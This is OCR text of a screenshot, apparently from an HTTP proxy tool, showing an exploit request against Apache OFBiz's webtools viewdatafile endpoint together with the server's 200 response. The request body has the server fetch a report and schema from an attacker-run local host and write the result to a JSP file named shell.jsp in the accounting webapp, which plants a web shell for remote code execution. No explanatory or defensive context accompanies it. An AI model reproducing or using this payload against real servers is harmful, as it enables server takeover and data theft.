 Request
Pretty Raw Hex \n
1 POST /webtools/control/main/viewdatafile HTTP/1.1
2 Host: 127.0.0.1:8443
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 241
7
8 DATAFILE_LOCATION=http://127.0.0.1:8000/rcereport.csv&DATAFILE_SAVE=
./applications/accounting/webapp/accounting/shell.jsp&DATAFILE_IS_URL=true&
DEFINITION_LOCATION=http://127.0.0.1:8000/rceschema.xml&DEFINITION_IS_URL=true&
DEFINITION_NAME=rce
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=1C9FEAE7FC7989F1FB353B6959058872.jvm1; Path=/webtools;
Secure; HttpOnly; SameSite=strict
3 Cache-Control: Set-Cookie
4 x-frame-options: sameorigin
5 strict-transport-security: max-age=31536000; includeSubDomains
6 x-content-type-options: nosniff
7 X-XSS-Protection: 1; mode=block
8 Referrer-Policy: no-referrer-when-downgrade
9 Content-Security-Policy-Report-Only: default-src 'self'
10 Set-Cookie: OFBiz.Visitor=10509; Max-Age=31536000; Expires=Sat, 06 Sep 2025
04:10:41 GMT; Path=/; Secure; HttpOnly; SameSite=strict
11 vary: accept-encoding
12 Content-Type: text/html;charset=UTF-8
13 Date: Fri, 06 Sep 2024 04:10:41 GMT
14 Content-Length: 9410
15
16 <!DOCTYPE html>
17 <!-- Begin Screen component://webtools/widget/MiscScreens.xml#viewdatafile -->
18 <!-- Begin Screen
component://webtools/widget/CommonScreens.xml#CommonImportExportDecorator -->